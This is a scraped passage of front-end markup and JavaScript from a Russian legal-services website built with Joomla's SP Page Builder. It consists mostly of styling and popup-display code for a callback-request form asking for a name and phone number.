#section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }#sppb-addon-1703037668933{box-shadow:0 0 0 0 #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:5px;}.sp-page-builder .page-content #section-id-gJ9m1RWgi_WEpcQyh59mS.sppb-row-overlay{border-radius:5px;}#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-jbBrZUan1sc23kVMfy81l{max-width:100%;flex-basis:100%;}}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom{padding:15px 25px !IMPORTANT;position:relative;overflow:hidden;}#sppb-addon-26i28hogqeVBikCr7sMmb .fas{padding-right:10px;font-size:18px;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:before{content:"";position:absolute;width:100px;opacity:0.1;height:100%;background-image:linear-gradient(120deg,rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0) 70% );top:0;left:-100px;animation:shine 3s infinite linear;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-btn-custom:hover:before{display:none;}#sppb-addon-26i28hogqeVBikCr7sMmb 0%{left:-100px;}#sppb-addon-26i28hogqeVBikCr7sMmb 20%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb 100%{left:100%;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-control{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .form-label{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .modal-title{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .btn{font-family:manrope;}#sppb-addon-26i28hogqeVBikCr7sMmb .sppb-addon-content{ transform-origin:50% 50%; }</style>
	<style>:root {--sppb-topbar-bg-color: #333333; --sppb-topbar-text-color: #aaaaaa; --sppb-header-bg-color: #ffffff; --sppb-logo-text-color: #0345bf; --sppb-menu-text-color: #252525; --sppb-menu-text-hover-color: #0345bf; --sppb-menu-text-active-color: #0345bf; --sppb-menu-dropdown-bg-color: #ffffff; --sppb-menu-dropdown-text-color: #252525; --sppb-menu-dropdown-text-hover-color: #0345bf; --sppb-menu-dropdown-text-active-color: #0345bf; --sppb-offcanvas-menu-icon-color: #000000; --sppb-offcanvas-menu-bg-color: #ffffff; --sppb-offcanvas-menu-items-and-items-color: #252525; --sppb-offcanvas-menu-active-menu-item-color: #0345bf; --sppb-text-color: #252525; --sppb-bg-color: #ffffff; --sppb-link-color: #0345bf; --sppb-link-hover-color: #044cd0; --sppb-footer-bg-color: #171717; --sppb-footer-text-color: #ffffff; --sppb-footer-link-color: #a2a2a2; --sppb-footer-link-hover-color: #ffffff}</style>
<script type="application/json" class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"joomla.jtext":{"ERROR":"Ошибка","MESSAGE":"Сообщение","NOTICE":"Внимание","WARNING":"Предупреждение","JCLOSE":"Закрыть","JOK":"Ок","JOPEN":"Открыть"},"system.paths":{"root":"","rootFull":"https:\/\/statusmsk.ru\/","base":"","baseFull":"https:\/\/statusmsk.ru\/"},"csrf.token":"80153655f1b27d195e7c0cd6b0f53ed5"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.8" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.8" type="module"></script>
	<script src="/media/system/js/showon.min.js?e51227" type="module"></script>
	<script src="/media/mod_menu/js/menu.min.js?71cba4" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/common.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/dynamic-content.js?3e7e96fad5e237fb2d5a081c6cb11212"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?3e7e96fad5e237fb2d5a081c6cb11212"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?3e7e96fad5e237fb2d5a081c6cb11212" defer></script>
	<script src="/components/com_sppagebuilder/assets/js/addons/text_block.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/addons/image.js"></script>
	<script src="/templates/shaper_helixultimate/js/main.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/color-switcher.js?3e7e96fad5e237fb2d5a081c6cb11212"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://statusmsk.ru/#/schema/BreadcrumbList/206","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://statusmsk.ru/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"https://statusmsk.ru/legal-services","name":"Юридические услуги"}}]}</script>
	<script>
							window.htmlAddContent = !window?.htmlAddContent ? `
				<div id="sp-pagebuilder-overlay-131" style="position: fixed; inset: 0; z-index: 9999;"></div>
				<div class="sp-page-builder  page-131  sp-pagebuilder-popup">
				<div class="sp-pagebuilder-container-popup">
				<div class=" page-content builder-container"><div id="section-id-gJ9m1RWgi_WEpcQyh59mS" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-jbBrZUan1sc23kVMfy81l"><div id="column-id-jbBrZUan1sc23kVMfy81l" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-26i28hogqeVBikCr7sMmb" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-26i28hogqeVBikCr7sMmb" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="modal-header" style="border-bottom: 1px solid rgb(222, 226, 230); padding-bottom: 15px; margin-bottom: 15px;">
			<p class="modal-title fs-5" id="exampleModalLabel">Заказать обратный звонок</p>
		</div>
		<div class="modal-body">
			<form>
				<div class="mb-4">
					<label for="name" class="form-label">Ваше имя:</label>
					<input id="name" class="form-control alloka-name required" name="Имя" required="" type="text" placeholder="Как Вас зовут?" aria-describedby="NameHelp" />
				</div>
				<div class="mb-4">
					<label for="phone" class="form-label">Ваш телефон:</label>
					<input id="phone" class="form-control alloka-phone phone required" name="Телефон" required="" type="tel" placeholder="+7 (999) 999-99-99" aria-describedby="PhoneHelp" />
				</div>
				<input name="rfSubject" value="Заказан обратный звонок" type="hidden" />
		    	<div class="mb-4" style="text-align: center; font-size: 13px;">Нажимая кнопку «Заказать обратный звонок» вы подтверждаете согласие с <a href="https://statusmsk.ru/policy">политикой конфиденциальности</a>.</div>
				<button class="btn btn-success text-white rf-button-send" type="submit" style="width: 100%;" data-rf-call="12">Заказать обратный звонок</button>
				<input type="hidden" class="set-tit" name="Страница">
				<input type="hidden" class="set-url" name="URL">
			</form>
		</div></div></div></div></div></div></div></div></div></div></div></div>
				</div>
				</div>
				` : window.htmlAddContent += `
				<div id="sp-pagebuilder-overlay-131" style="position: fixed; inset: 0; z-index: 9999;"></div>
				<div class="sp-page-builder  page-131  sp-pagebuilder-popup">
				<div class="sp-pagebuilder-container-popup">
				<div class=" page-content builder-container"><div id="section-id-gJ9m1RWgi_WEpcQyh59mS" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-jbBrZUan1sc23kVMfy81l"><div id="column-id-jbBrZUan1sc23kVMfy81l" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-26i28hogqeVBikCr7sMmb" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-26i28hogqeVBikCr7sMmb" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="modal-header" style="border-bottom: 1px solid rgb(222, 226, 230); padding-bottom: 15px; margin-bottom: 15px;">
			<p class="modal-title fs-5" id="exampleModalLabel">Заказать обратный звонок</p>
		</div>
		<div class="modal-body">
			<form>
				<div class="mb-4">
					<label for="name" class="form-label">Ваше имя:</label>
					<input id="name" class="form-control alloka-name required" name="Имя" required="" type="text" placeholder="Как Вас зовут?" aria-describedby="NameHelp" />
				</div>
				<div class="mb-4">
					<label for="phone" class="form-label">Ваш телефон:</label>
					<input id="phone" class="form-control alloka-phone phone required" name="Телефон" required="" type="tel" placeholder="+7 (999) 999-99-99" aria-describedby="PhoneHelp" />
				</div>
				<input name="rfSubject" value="Заказан обратный звонок" type="hidden" />
		    	<div class="mb-4" style="text-align: center; font-size: 13px;">Нажимая кнопку «Заказать обратный звонок» вы подтверждаете согласие с <a href="https://statusmsk.ru/policy">политикой конфиденциальности</a>.</div>
				<button class="btn btn-success text-white rf-button-send" type="submit" style="width: 100%;" data-rf-call="12">Заказать обратный звонок</button>
				<input type="hidden" class="set-tit" name="Страница">
				<input type="hidden" class="set-url" name="URL">
			</form>
		</div></div></div></div></div></div></div></div></div></div></div></div>
				</div>
				</div>
				`;
						</script>
	<script>window.addEventListener("DOMContentLoaded", (event) => {
			function getImageSrc(imageSrc) {
				if (!imageSrc?.src) return imageSrc;
				if (imageSrc.src.includes("http://") || imageSrc.src.includes("https://")) {
					return { ...imageSrc, src: imageSrc?.src };
				} else {
					const baseUrl = window.location.origin;
					const originalSrc = baseUrl + "/" + imageSrc?.src;
					const formattedSrc = originalSrc.replace(/\\/g, `/`);
					return { ...imageSrc, src: formattedSrc };
				}
			}

			const popupData = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-Uf_BD4ifhfxskrHQhAfIC0","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};

			const newCloseElement = document.createElement("div");
			newCloseElement.setAttribute("id", "sp-pagebuilder-popup-close-btn-131");
			newCloseElement.setAttribute("class", "sp-pagebuilder-popup-close-btn");
			newCloseElement.setAttribute("role", "button");
			newCloseElement.setAttribute("role", "button");

				if (popupData?.close_btn_text && !popupData?.close_btn_is_icon) {
					newCloseElement.style.gap = "5px";
				}

				newCloseElement.innerHTML = `
					<span class="close-btn-text" style="display: inline-block;">${popupData?.close_btn_text || ""}</span>
					<span class="close-btn-icon ${(popupData?.close_btn_icon !== undefined) ? popupData?.close_btn_icon : "fas fa-times"}" style="display: inline-block;" title="Закрыть"></span>
				`;

				const setClosePopup = (selector = null) => {
					if (selector === null) return;
					Array.from(document.querySelectorAll(selector)).forEach(element => {
						element.addEventListener("click", () => {
							const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup"); 
							 builder.children[0].style.animationDirection = "reverse"; builder.children[0].setAttribute("class", " page-content builder-container fadeInUp");
							builder.children[0].style.animationDelay = "0s";
							builder.children[0].style.animationDuration = "0.2s";
							setTimeout(() => {
								builder.parentNode.style.display = "none";
								document.getElementById("sp-pagebuilder-overlay-131").style.display = "none";
								document.body.style.overflowY = "auto";
							}, 200);

							window.onscroll = null;
							document.body.setAttribute("data-stop-timer", "true");
						});
					});
				};
		
				const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
				builder?.children[0]?.insertBefore(newCloseElement, builder?.children[0]?.children[0]);

				builder.children[0].setAttribute("class", " page-content builder-container");

					let landingDelay = 0;

					if ( 0) {
						landingDelay = 0;
					}

					if (0) {
						setTimeout(() => {
							 builder.children[0].setAttribute("class", " page-content builder-container");
						}, landingDelay + 200);
					}
				
				setClosePopup("#sp-pagebuilder-popup-close-btn-131");

				if (popupData?.close_on_click) {
					setClosePopup(popupData?.close_on_click);
				}

		});</script>
	<script> 
			function isRestricted(id) {
    			const restrictedIds = JSON.parse(localStorage.getItem("restricted-popup-ids"));

				if (!restrictedIds) return false;

    			return restrictedIds.includes(id);
			}

			function isPermitted(id) {
				const storedTime = localStorage.getItem("reappear-popup-131");

				if (storedTime) {
					const currentTimestamp = new Date().getTime();

					if (currentTimestamp - storedTime > 0) return true;
					return false;
				}
				return true;
			}

			function isWithinDateRange() {
				const dateRange = null;
				if (dateRange === null) {
					return true;
				}

				if (new Date(dateRange?.from) <= new Date(new Date().toISOString().split("T")[0] + "T06:00:00") && new Date(dateRange?.to) >= new Date(new Date().toISOString().split("T")[0] + "T06:00:00")) {
					return true;
				}
				return false;
			}
		 window.addEventListener("DOMContentLoaded", (event) => {
				if (isRestricted(131)) return; 
				// if (!isPermitted(131)) return;
				if (!isWithinDateRange(131)) return;

				const clickType = "specific";
				const clickCount = 1;
				const clickArea = "#btn-Uf_BD4ifhfxskrHQhAfIC0";

				let clicked = 0;
				let isShown = false;

				if (clickType === "random") {
					document.addEventListener("click", () => {
						if (isRestricted(131)) return;
						if (!isWithinDateRange(131)) return;

						let closePopupArea = "#sp-pagebuilder-popup-close-btn-131";
						let targetNode = event.target;
						if (targetNode.closest(closePopupArea)) {
							return;
						}

						clicked++;
						if (clicked >= clickCount) {
							const containerDiv = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
							const overlayDiv = document.querySelector("#sp-pagebuilder-overlay-131");

							setTimeout(() => {
							containerDiv.parentNode.style.display = "block";
							overlayDiv.style.display = "block"; 
							

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-Uf_BD4ifhfxskrHQhAfIC0","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			

							}, 0);

							 containerDiv.children[0].style.animationDirection = "normal"; containerDiv.children[0].setAttribute("class", " page-content builder-container fadeInDown");
						}
					});
				} else if (clickType === "specific") {
					if (clickArea !== null && clickArea !== undefined) {
						const selectedArea = document.querySelectorAll(clickArea);
						if(selectedArea !== null && selectedArea !== undefined) {
							Array.from(selectedArea).forEach(area => {
								area.addEventListener("click", () => {
									if (isRestricted(131)) return; 
									// if (!isPermitted(131)) return;
